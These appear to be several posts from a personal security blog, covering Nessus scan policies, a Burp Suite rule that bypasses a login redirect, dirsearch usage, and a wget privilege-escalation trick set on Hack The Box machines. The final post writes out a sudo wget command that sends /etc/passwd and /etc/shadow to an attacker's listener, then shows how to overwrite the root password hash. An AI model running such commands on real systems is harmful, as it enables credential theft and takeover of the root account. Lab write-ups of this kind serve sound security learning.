
Assessment
- General: Setting like SMTP
- BruteForce: You can try User & password file to brute force services

- Web applications (Optional): If you are scanning a web application you can enable this option, and enter settings like User-Agent, discover web content, test using different HTTP methods, etc

- Windows: if you know the box is Windows you can scan for SAM registry, as an example

- Malware (Optional): You can scan for Malware using a listof known hashes or Yara rules, as an example

- Reports: data gather to build a report, I leave it as default

- Advanced: Performance setting

Once done, click “Save” at the bottom. And now the policy has been created. It can be exported, also.

3. To use this custom policy go to “My Scans” -> “New Scan”, you will be prompted to use one of the templates or User defined policy

I will select the user defined policy we just created. After that, fill out the scan form.
General
- Name: Name of the scan
- Description: Notes about the scan
- Folder: Where the scan is going to be stored
- Target: Hosts or network range or upload a file with target list.

Use schedule if you want to program the scan for a specific date/time (optional)
Use Notifications if you want to notify via email, SMTP needs to be configured (optional
Click on “Save” to submit

4. Click on the play button at the right of the scan to start, then click on the policy name to monitor its progress

Once completed, the results show up


Clicking on “Vulnerabilities” we can see the list of discovered vulnerabilities

Clicking on the vulnerability, displays
- Description
- Solution
- Links that show more info
- Output received from the server

Remediation shows some recommendations, too

Scanners
Local monitoring of the health of the Nessus application
Clicking on the scanner displays the results of the task

Creating a report
1. My scans -> Click on the scan you want to check -> Report (at the upper right)

We have 3 Formats
Click on the file type
2. Then, you’ll be asked which type of report
3. Click on generate report, save it and open it
Import a scan
I exported the previous one and deleted the scans from Nessus

There are 2 types Nessus & Nessus db (requires password protection)
1. Go to “My scans” -> import

Select the file type. I choose .nessus

The scan now show up. You open it up and see the results.
by Vry4n_ | Feb 20, 2020 | Web Exploitation
The HTTP response status code 302 Found is a common way of performing URL redirection.

Permanent redirections
These redirections are meant to last forever. They imply that the original URL should no longer be used, and replaced with the new one
Code Text
301 Moved Permanently
308 Permanent Redirect
Temporary redirections
Sometimes the requested resource can’t be accessed from its canonical location, but it can be accessed from another place. In this case, a temporary redirect can be used.
Code Text
302 Found GET methods unchanged.
303 See Other
307 Temporary Redirect
Hacking steps
1. Trying to access http://bank.htb/, I get redirected to http://bank.htb/loging.php


In the response we see the following
HTTP/1.1 302 Found = 302 redirection code
location: login.php = redirection to
Indicating we will redirect to http://bank.htb/login.php
Redirection
New request

New Response

This all happens automatically. We are sent to a log in page

2. Capturing the response and filtering 30X responses to set 200 OK will let us bypass this redirection.
- Proxy -> Options -> Intercept Server Responses -> Check box (Intercept responses…)

3. Now edit “Match and Replace” section

Now add a new rule

Fill in the blanks
- Type: Response header
- Match: 30[12] Found #match either 301 or 302
- Replace: 200 OK
- Comment: VK9 redirection bypass
- Check “Regex match”

- Click OK, enable the setting by activating the checkbox

4. Now, test again
Request

Response

We are now getting a 200 OK response. We are now shown a different page and view, then the log in page

by Vry4n_ | Feb 20, 2020 | Tools
dirsearch is a simple command line tool designed to brute force directories and files in websites.
https://github.com/maurosoria/dirsearch
Installation
1. Download the source code
- git clone https://github.com/maurosoria/dirsearch.git
- ls
- cd dirsearch/
- ls

2. To execute the program
- ./dirsearch.py
- python3 dirsearch.py

How to use
1. Display the help menu

Search
-w = Customize wordlist (separated by comma)
-e = Extension list separated by comma (Example: php,asp)
-u = URL to scan
- ./dirsearch.py -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e php -u http://bank.htb

2. Using a list of URLs use -L
- ./dirsearch.py -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e php -L url_list.txt

3. Using predefined list of extensions
-E = Use predefined list of common extensions
- ./dirsearch.py -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -E -L url_list.txt

4. Enable recursion and for extensions
-f = Force extensions for every wordlist entry
-r = Bruteforce recursively
- ./dirsearch.py -rf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -E -L url_list.txt

Set the level of recursion
-R = Max recursion level (subdirs) (Default: 1 [only rootdir + 1 dir])
- ./dirsearch.py -r -R 3 -f -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -E -L url_list.txt

5. Increasing the number of threats (not recommended)
-t = Number of Threads
- ./dirsearch.py -rf -t 5 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -E -L url_list.txt

6. Excluding status code
-x = Exclude status code, separated by comma (example: 301, 500)
- ./dirsearch.py -rf -x 200 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -E -L url_list.txt

7. Set a cookie, and send the requests to BurpSuite
–proxy=127.0.0.1:8080 = Http Proxy (example: localhost:8080)
-c = Set a cookie
- ./dirsearch.py -rf -c HTBBankAuth=cfj5qnhq8br2si58l7pm9q5j56 –proxy=127.0.0.1:8080 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -E -L url_list.txt

8. Spoofing User-Agent
–ua = User agent text
- ./dirsearch.py -rf –ua=”Mozilla/5.0 (iPhone; CPU iPhone OS 12_0 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0 Mobile/15E148 Safari/604.1″ –proxy=127.0.0.1:8080 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -E -L url_list.txt

9. Use a different method for the scan
–http-method = Method to use, default: GET, possible also: HEAD;POST
- ./dirsearch.py -rf –http-method=POST –proxy=127.0.0.1:8080 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -E -L url_list.txt

10. Follow redirects
-F = follow redirects
- ./dirsearch.py -F -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -E -L url_list.txt

11. Writing results to a file

- ./dirsearch.py –plain-text-report=result.txt -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -E -L url_list.txt
- cat results.txt

by Vry4n_ | Feb 15, 2020 | Linux Post-Exploitation
wget is a free utility for non-interactive download of files from the Web. It supports HTTP, HTTPS, and FTP protocols, as well as retrieval through HTTP proxies.
If you get access to use with root privileges it can be harmful.

Hacking steps
1. wget has the capability of reading local files and sending content over the network, having a netcat listener que can get the contents of sensitive files
Local machine

Remote machine
- sudo /usr/bin/wget –post-file=/etc/passwd 10.10.14.21

Running that command prints the file content to our netcat

2. Doing this trick with /etc/shadow can help us view the password hash. We can try to overwrite that.

We save the contents of the output in a file named shadow in the local machine

3. I will update the root line with the exiting hash of a known user sammy (which I already know the password), if you get to create a compatible hash you can use that one for this technique too.
root:$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOigB:14146::::::
sammy:$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOigB:6445::::::
